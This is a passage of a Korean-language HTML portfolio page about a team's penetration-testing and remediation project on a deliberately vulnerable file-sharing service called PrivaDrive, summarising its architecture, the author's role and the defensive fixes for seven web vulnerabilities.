




<file: project-03.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="PrivaDrive 모의해킹 기반 기업 정보보호 진단 프로젝트">
  <title>Project 03 — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=4">
  <link rel="stylesheet" href="project.css?v=3">
  <link rel="stylesheet" href="project-03.css?v=2">
  <link rel="stylesheet" href="project-learning.css?v=1">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>

  <main class="project-page project03-page">
    <a class="back" href="projects.html">← 프로젝트</a>

    <section class="project-hero p3-cover">
      <p class="kicker">PROJECT 03 · ENTERPRISE SECURITY ASSESSMENT</p>
      <h1>PrivaDrive</h1>
      <p class="hero-subtitle">공격을 재현하고<br>탐지·차단·관제까지 확인한<br>기업 정보보호 진단</p>
      <p class="p3-summary">기업용 파일 공유 서비스를 대상으로 웹 취약점을 점검하고, pfSense·Suricata·ModSecurity·Wazuh를 연결해 공격이 어디에서 탐지되고 차단되는지 확인했습니다. 저는 모의해킹 결과를 바탕으로 취약점 조치 과정에 참여했고, 팀에서 만든 결과를 발표할 수 있도록 56장 분량의 발표자료 전체를 정리했습니다.</p>
      <div class="hero-meta">
        <span><small>기간</small>2026.07.23 - 08.05</span>
        <span><small>형태</small>5인 팀 프로젝트</span>
        <span><small>담당</small>취약점 조치 · 발표자료 전체 작성</span>
      </div>
    </section>

    <section class="section-block p3-intro">
      <p class="section-no">01 / PROJECT</p>
      <div>
        <h2>파일 공유 서비스 한 곳에<br>공격과 방어 흐름을 모두 연결했습니다.</h2>
        <p>PrivaDrive는 기업 간에 문서와 파일을 주고받는 상황을 가정한 B2B 파일 공유 서비스입니다. 파일 업로드와 다운로드, 사용자 인증, 관리자 격리 구역처럼 공격 표면이 분명한 서비스를 먼저 만들고, 그 위에서 웹 취약점과 악성 파일 유입을 시험했습니다.</p>
        <p>강사님 안내서에 따라 계획서를 먼저 제출해 피드백을 받은 뒤 작업을 진행했습니다. 공격 재현만 하고 끝내지 않고 방화벽, IDS/IPS, WAF, 애플리케이션, Wazuh 관제 화면까지 로그가 이어지는지 확인하는 것이 이번 프로젝트의 큰 틀이었습니다.</p>
        <div class="tags"><span>PrivaDrive</span><span>Ubuntu</span><span>pfSense</span><span>Suricata</span><span>ModSecurity</span><span>Wazuh</span><span>MariaDB</span></div>
      </div>
    </section>

    <section class="evidence-section p3-architecture">
      <div class="evidence-copy">
        <p class="section-no">02 / ARCHITECTURE</p>
        <h2>외부 공격, 서비스, 관제 구간을 분리했습니다.</h2>
        <p>Kali Linux 공격 구간은 pfSense와 Suricata를 지나 DMZ의 PrivaDrive 서버로 연결됩니다. 내부 SOC 구간에는 Wazuh Manager·Indexer·Dashboard를 두고, 웹 서버의 Wazuh Agent와 Syslog를 통해 보안 이벤트와 차단 로그를 모았습니다.</p>
        <p>포트폴리오에서는 전체 구조를 이해하는 데 필요한 흐름만 정리했습니다. 인프라 구축 자체는 시스템 구축 담당 팀원의 작업이며, 저는 이 환경에서 확인된 모의해킹 결과를 바탕으로 취약점 조치와 발표자료 정리에 참여했습니다.</p>
      </div>
      <figure><img src="assets/images/project-03/infrastructure.png" alt="PrivaDrive 기업 인프라 구성도"><figcaption>기업 인프라 구성도 - External, Boundary, DMZ, SOC 구간</figcaption></figure>
    </section>

    <section class="section-block ownership-section p3-role">
      <p class="section-no">03 / MY ROLE</p>
      <div>
        <h2>제가 맡은 부분은 두 가지였습니다.</h2>
        <div class="p3-role-grid">
          <article class="primary-role"><small>기술 작업</small><h3>취약점 조치</h3><p>모의해킹 결과를 보고 취약점이 발생한 조건과 영향을 확인한 뒤, 애플리케이션과 보안 설정에서 어떤 부분을 수정해야 하는지 정리하고 조치 과정에 참여했습니다.</p><ul><li>공격 결과와 발생 원인 확인</li><li>코드·설정 보완 내용 정리</li><li>조치 후 재시험 결과 확인</li></ul></article>
          <article><small>단독 작성</small><h3>56장 발표자료 전체 구성</h3><p>계획서, 구성도, 모의해킹 결과, 탐지·차단 화면, Wazuh 로그, 악성코드 분석과 쉘 스크립트 결과를 다시 확인해 발표 순서에 맞게 한 파일로 정리했습니다.</p><ul><li>전체 목차와 발표 흐름 구성</li><li>화면별 핵심 설명과 결과 문구 작성</li><li>팀 산출물과 시연 자료를 발표자료로 재구성</li></ul></article>
        </div>
        <figure class="role-proof"><img src="assets/images/project-03/team-role.png" alt="3차 프로젝트 팀 구성 및 역할"><figcaption>발표자료에 정리한 팀 역할표 - 남재근: 취약점 조치</figcaption></figure>
      </div>
    </section>

    <section class="section-block p3-starting-point">
      <p class="section-no">04 / STARTING POINT</p>
      <div>
        <h2>초기 웹 서버 코드는 팀원의 참고안에서 시작했습니다.</h2>
        <p>팀원이 AI를 활용해 만든 초기 초안에는 PrivaDrive의 로그인, 파일 조회·업로드·다운로드 기능과 vulnerable/hardened 모드가 들어 있었습니다. SQL Injection, IDOR, Reflected XSS, Path Traversal, 파일 업로드 같은 항목을 두 모드에서 비교할 수 있도록 만든 구조였습니다.</p>
        <p>이 파일은 완성 결과물이 아니라 프로젝트 방향을 잡는 출발점에 가까웠습니다. 이후 팀 작업을 통해 CSRF, 무차별 대입 공격, 악성 파일 분석과 Wazuh 연동 등 필요한 기능과 검증 범위를 추가했습니다. 이 부분은 팀원이 만든 초안이므로 제 개인 구현 성과로 포함하지 않았습니다.</p>
      </div>
    </section>

    <section class="section-block p3-vulnerabilities">
      <p class="section-no">05 / VULNERABILITY RESPONSE</p>
      <div>
        <h2>공격이 되는 화면과 조치 후 결과를 함께 봤습니다.</h2>
        <p>모의해킹 결과보고서에는 7개 웹 공격 항목이 정리되어 있습니다. 저는 결과를 발표자료로 옮길 때 공격 입력값, 실제 영향, 애플리케이션 조치, WAF·Wazuh 확인 결과가 한 화면에서 이어지도록 구성했습니다.</p>
        <div class="p3-vuln-list">
          <article><span>01</span><div><b>SQL Injection</b><p>Prepared Statement와 비밀번호 해시 검증을 적용하고 ModSecurity 차단 및 Wazuh 경보를 확인했습니다.</p></div></article>
          <article><span>02</span><div><b>IDOR</b><p>파일 소유자와 현재 사용자를 검증하고, 권한이 없으면 파일 존재 여부도 드러나지 않도록 404로 처리했습니다.</p></div></article>
          <article><span>03</span><div><b>Reflected XSS</b><p>출력 인코딩과 CSP 보안 헤더를 적용하고 WAF의 XSS 패턴 차단 결과를 확인했습니다.</p></div></article>
          <article><span>04</span><div><b>Path Traversal</b><p>파일 ID 기반 조회와 경로 정규화, 웹 루트 외부 저장을 적용해 상위 경로 접근을 막았습니다.</p></div></article>
          <article><span>05</span><div><b>파일 업로드</b><p>확장자·MIME 유형을 검사하고 위험 파일은 분석 후 관리자 격리 구역으로 옮기도록 구성했습니다.</p></div></article>
          <article><span>06</span><div><b>CSRF</b><p>세션별 토큰을 생성해 상태 변경 요청에서 검증하고 실패 이벤트를 Wazuh로 전달했습니다.</p></div></article>
          <article><span>07</span><div><b>Brute Force</b><p>Suricata와 Wazuh에서 반복 로그인 시도를 탐지했습니다. 계정 잠금과 Rate Limiting은 잔여 보완 항목으로 남겼습니다.</p></div></article>
        </div>
